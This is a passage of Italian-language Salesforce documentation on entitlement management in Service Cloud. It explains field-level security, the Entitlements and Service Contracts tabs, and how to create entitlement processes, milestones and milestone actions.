



<span id="page-2742-0"></span>Suggerimento: Se un'autorizzazione utente non fa parte di un profilo standard che si deve utilizzare, creare un insieme di autorizzazioni e abilitare l'autorizzazione al suo interno o clonare il profilo standard e abilitare l'autorizzazione nel profilo personalizzato.

# Impostazione della protezione a livello di campo

<span id="page-2742-1"></span>Scegliere i campi di gestione diritti che gli utenti possono visualizzare e modificare. Le impostazioni di protezione a livello di campo consentono di specificare l'accesso degli utenti ai campi delle pagine dei dettagli e di modifica, degli elenchi correlati, delle visualizzazioni elenco, dei rapporti, dei risultati delle ricerche, dei modelli di email, dei modelli di stampa unione e dei portali.

La protezione a livello di campo può essere impostata da un insieme di autorizzazioni, da un profilo o da un campo specifico.

# Rendere visibili le schede Diritti e Contratti di servizio

La gestione diritti ha due schede: la scheda Diritti, dove gli utenti possono creare e gestire i diritti, e la scheda Contratti di servizio, dove gli utenti possono creare e modificare i contratti di servizio e le voci dei contratti (se queste sono impostate). È possibile creare un'applicazione personalizzata con queste schede o istruire gli utenti in modo che aggiungano le schede a un gruppo di schede esistente. Solo gli utenti con l'autorizzazione "Lettura" sui diritti visualizzeranno la scheda Diritti e solo gli utenti con l'autorizzazione "Lettura" sui

contratti di servizio visualizzeranno la scheda Contratti di servizio. Le voci di contratto sono visualizzate nella scheda Contratti di servizio per gli utenti con l'autorizzazione "Lettura" sulle voci di contratto.

#### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0) [Panoramica sulla protezione a livello di campo](#page-525-0)

# <span id="page-2743-0"></span>Creazione di processi diritti

È possibile creare fino a 1000 processi diritti e includere fino a dieci punti salienti in ogni processo diritti. Accertarsi di [creare i punti salienti](#page-2730-0) prima di creare i processi diritti.

Per creare un processo diritti:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic su **Nuovo processo diritti**.
- **3.** Immettere un nome e una descrizione.
- **4.** Selezionare Attivo per abilitare il processo.
	- Suggerimento: Conviene attivare un processo diritti dopo avervi [aggiunto azioni dei](#page-2748-0) [punti salienti,](#page-2748-0) poiché non è possibile aggiornare o eliminare azioni punti salienti su un processo dopo che questo è stato attivato e applicato a un caso.
- **5.** Se lo si desidera, e se è abilitata la funzione controllo versioni diritti, selezionare Versione predefinita per rendere predefinita questa versione del processo diritti.
- **6.** Scegliere i criteri per consentire ai casi di entrare e uscire dal processo diritti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per creare e aggiornare i processi diritti:

**•** "Gestisci diritti"



- **7.** Se necessario, scegliere l'orario di ufficio che si desidera applicare al processo diritti. L'orario di ufficio impostato qui calcola la data di destinazione per tutti i punti salienti di questo processo diritti. L'orario di ufficio applicato a un punto saliente ha la precedenza sull'orario applicato a un processo diritti, che a sua volta ha la precedenza sull'orario applicato a un caso. Se non vengono impostato un orario di ufficio per il punto saliente, verrà utilizzato l'orario del processo diritti. Se non sono impostati né l'orario di ufficio per il punto saliente, né l'orario di ufficio per il processo diritti, verrà utilizzato l'orario relativo al caso.
- **8.** Fare clic su **Salva**.

Dopo aver creato un processo diritti, è possibile eseguire ulteriori operazioni facoltative per personalizzare ulteriormente i processi diritti:

- **•** [Aggiungere punti salienti al processo diritti](#page-2746-0).
- **•** Personalizzare i layout di pagina dei casi per aggiungere [i campi dei processi diritti.](#page-2289-0)



Nota: I processi diritti si applicano solo ai casi con diritti assegnati.

VEDERE ANCHE: [Monitoraggio dell'area di attesa processo diritti](#page-2721-0) [Panoramica sui processi diritti](#page-2745-0) [Creazione di nuove versioni dei processi diritti](#page-2752-0)

# <span id="page-2745-0"></span>Panoramica sui processi diritti

I processi diritti rappresentano delle tempistiche che includono tutte le fasi (o punti salienti) che il team deve completare per risolvere i casi.

I processi diritti rappresentano delle tempistiche che includono tutte le fasi (punti salienti) che il team deve completare per risolvere i casi. Ciascun processo comprende la logica necessaria per determinare come applicare i livelli di servizio corretti per i propri clienti.

Non tutti i diritti necessitano di processi. Ad esempio, un diritto potrebbe semplicemente affermare che un cliente è idoneo per l'assistenza telefonica e che tale assistenza telefonica è disponibile 24 ore al giorno 7 giorni su 7, come definito dall'orario di ufficio. Se si volesse ampliare questa definizione di diritto - ad esempio se vi sono persone a cui mandare un messaggio email se il caso di un cliente resta irrisolto per due ore - si utilizzerebbe un processo diritti.

È possibile creare fino a 1000 processi diritti e includere fino a dieci punti salienti in ogni processo diritti. Contattare Salesforce per informazioni sull'aumento del numero di processi diritti e punti salienti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Il controllo versioni diritti consente di apportare modifiche ai processi diritti esistenti, anche quando sono assegnati a diritti e casi attivi. Questo può essere utile, ad esempio, se cambiano le regole aziendali alla base dei processi diritti oppure se è necessario creare più versioni dello stesso processo diritti con differenze solo minime tra loro. Con il controllo versioni diritti, non è necessario creare processi completamente nuovi, è sufficiente creare nuove versioni di processi esistenti.

Per visualizzare o annullare i processi diritti attivi, da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.

# Evoluzione dei casi attraverso i processi diritti

- **1.** Un agente dell'assistenza aggiunge un diritto con un processo diritti a un caso.
- **2.** Il caso inserisce il processo in base alla data di creazione o a un campo data/ora personalizzato. Un campo data/ora personalizzato consente agli utenti di modificare una data sul caso da attivare quando viene inserito il processo.

**3.** Salesforce assegna al caso punti salienti con criteri corrispondenti. Ad esempio, se il criterio di un punto saliente è *Priorità uguale a Alta* e un caso ha Priorità Alta, Salesforce lo assegna al punto saliente Priorità uguale a Alta. Un caso può essere associato a un punto saliente alla volta; può essere associato a più punti salienti mentre si sposta all'interno del processo.

**4.** Le azioni dei punti salienti determinano quando e se vengono attivate azioni di flusso di lavoro di avviso, violazione o completamento per il caso.

- **5.** Un agente dell'assistenza aggiorna il caso per completare un'azione del punto saliente.
- **6.** Quando un caso viene aggiornato, entra nel processo diritti e avvia tutti i punti salienti che corrispondono ai suoi criteri.
- **7.** Il caso esce dal processo in base ai criteri personalizzati o quando viene chiuso.



### VEDERE ANCHE:

[Creazione di processi diritti](#page-2743-0)

[Panoramica sul controllo versioni diritti](#page-2751-0)

[Campi dei processi diritti](#page-2289-0)

[Panoramica sui punti salienti](#page-2732-0)

<span id="page-2746-0"></span>[Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# Aggiunta di punti salienti ai processi diritti

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi. Utilizzare i punti salienti nei processi diritti per applicare le fasi nel processo di assistenza.

È possibile creare fino a 1000 processi diritti e includere fino a dieci punti salienti in ogni processo diritti.

Per aggiungere punti salienti ai processi diritti:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic sul nome di un processo diritti.
- **3.** Fare di nuovo clic sul nome del processo diritti in Versioni processi diritti.
- **4.** Fare clic su **Nuovo** nell'elenco correlato Punti salienti.
- **5.** Scegliere il punto saliente.
- **6.** In Trigger temporale (minuti), immettere il numero di minuti necessari agli utenti per completare il punto saliente prima che attivi un'azione.

In alternativa, se si desidera che il tempo del trigger per il punto saliente venga calcolato dinamicamente in base al tipo di punto saliente e alle proprietà del caso, fare clic su **Abilita**

### **classe Apex per il trigger temporale (minuti)**.

Nota: è necessario disporre di una classe Apex personalizzata che implementi l'interfaccia Apex Support.MilestoneTriggerTimeCalculator per utilizzare l'opzione Abilita classe Apex per il trigger temporale (minuti).

- **7.** Se è stata selezionata l'opzione **Abilita classe Apex per il trigger temporale (minuti)**, utilizzare la ricerca per specificare una classe Apex per il punto saliente calcolato dinamicamente.
- **8.** Scegliere l'inizio del punto saliente:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per aggiungere punti salienti ai processi diritti:

**•** "Gestisci diritti"



- **9.** Se necessario, selezionare l'orario di ufficio che si desidera applicare al calcolo della data di destinazione per il punto saliente. Se non si specifica un orario per il punto saliente, verrà utilizzato l'orario di ufficio del processo diritti. Se non si specifica alcun orario, verrà utilizzato l'orario di ufficio del caso.
- **10.** Immettere l'ordine in cui elaborare il punto saliente se un caso soddisfa i criteri di più punti salienti in un processo diritti. Utilizzare questo ordine in caso di punti salienti simili, ad esempio prima risposta e prima risposta con Priorità del caso alta.

I casi possono solo soddisfare un punto saliente alla volta in un processo diritti.

- **11.** Immettere i criteri che un caso deve soddisfare perché venga applicato il punto saliente:
	- **•** Selezionare seguenti criteri sono soddisfatti e scegliere i criteri di filtro che un caso deve soddisfare perché possa essere applicato un punto saliente. Ad esempio, impostare un filtro per i casi con *Priorità uguale a Alta* se si desidera che il punto saliente venga applicato ai casi con il campo Priorità contrassegnato con Alta.

Selezionare il valore della formula seguente è true e immettere una formula che restituisce "Vero" o "Falso". Salesforce attiva la regola se la formula restituisce "Vero".

**•** Selezionare il valore della formula seguente è true e immettere una formula che restituisce "True" (Vero) o "False" (Falso). Il punto saliente viene applicato ai casi se la formula restituisce "Vero". Ad esempio, la seguente formula (Caso: Priorità uguale a Alta) e (Caso: Origine caso uguale a Email, Web) applica il punto saliente ai casi il cui campo Priorità è Alta e il campo Origine caso è contrassegnato con Email o Web. Tenere presente che il campo Titolare caso non si può utilizzare nelle formule.

### **12.** Fare clic su **Salva**.

Dopo l'aggiunta di un punto saliente a un processo diritti, è possibile eseguire ulteriori operazioni per continuare a incorporare punti salienti nei processi diritti:

- **•** Personalizzare i layout di pagina dei diritti per aggiungere l'elenco correlato Punti salienti. Questa operazione consente agli utenti di visualizzare i punti salienti sui diritti.
- **•** [Aggiungere azioni ai punti salienti nel processo diritti.](#page-2748-0)

Nota: Il campo Tempistica mostra i punti salienti aggiunti al processo diritti:

- L'icona Punto saliente  $(\frac{1}{2})$  rappresenta i punti salienti.
- **•** Fare clic o passare con il mouse sopra ogni punto saliente per visualizzarne i dettagli.
- **•** Trascinare l'icona della maniglia ( ) lungo lo strumento Zoom tempistica per vedere i punti salienti passati e futuri.

### VEDERE ANCHE:

**•**

[Panoramica sui punti salienti](#page-2732-0) [Creazione di punti salienti](#page-2730-0) [Aggiunta di azioni dei punti salienti ai processi diritti](#page-2748-0) [Creazione di processi diritti](#page-2743-0)

# <span id="page-2748-0"></span>Aggiunta di azioni dei punti salienti ai processi diritti

Le azioni dei punti salienti sono azioni di flusso di lavoro dipendenti dal tempo che si verificano a ogni fase (punto saliente) in un processo diritti. Esempi di azioni dei punti salienti sono l'invio di avvisi tramite email agli utenti specificati un'ora prima che una prima risposta si avvicini a una violazione oppure l'aggiornamento automatico di certi campi di un caso un minuto dopo che una prima risposta venga completata correttamente.

Prima di aggiungere azioni di punti salienti ai processi diritti, è necessario [creare i punti salienti](#page-2730-0) e [creare i processi diritti.](#page-2743-0)

Per aggiungere azioni dei punti salienti ai processi diritti:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic sul nome di un processo diritti.
- **3.** Fare clic sul nome di un punto saliente nell'elenco correlato Punto saliente.
- **4.** Aggiungere azioni al punto saliente:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per aggiungere azioni dei punti salienti ai processi diritti:

**•** "Gestisci diritti"

E

"Personalizza applicazione"



Nota: Per rendere le azioni avviso e violazione dipendenti dal tempo, aggiungere prima un trigger temporale. Il trigger temporale per le azioni completate è il trigger temporale sul punto saliente.

Inizialmente il pulsante **Aggiungi azione di flusso di lavoro** viene visualizzato nella sezione Azioni riuscite. Viene visualizzato nelle sezioni Azioni di avvertenza e Azioni di violazione dopo l'aggiunta di trigger temporali.

**•** Fare clic su **Aggiungi trigger temporale** per aggiungere un trigger temporale al punto saliente.

Le azioni con trigger temporale vengono eseguite solo durante l'[orario di ufficio](#page-2701-0) dell'organizzazione.

**•** Fare clic su **Aggiungi azione di flusso di lavoro** sotto un trigger temporale per aggiungere azioni dipendenti dal tempo.

È possibile aggiungere fino a dieci azioni e dieci trigger temporali a ogni tipo di azione di punto saliente.

Se lo si desidera:

- **•** Fare clic su **Modifica** accanto all'azione o al trigger temporale che si desidera modificare.
- **•** Fare clic su **Rimuovi** accanto a un'azione per rimuoverla dal processo diritti. Questa operazione non elimina l'azione del punto saliente, ma la rimuove dal processo diritti.
- **•** Fare clic su **Elimina** accanto a un trigger temporale per rimuoverlo dal punto saliente. Questa operazione elimina il trigger temporale e rimuove le azioni ad esso associate dal processo diritti, ma non elimina le azioni del punto saliente. Se si fa clic su **Aggiungi azione di flusso di lavoro** e si sceglie l'opzione **Seleziona azione esistente**, le azioni sono infatti ancora disponibili.

VEDERE ANCHE:

[Panoramica sui punti salienti](#page-2732-0) [Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# Impostazione della visualizzazione del tempo restante nel tracciamento punti salienti

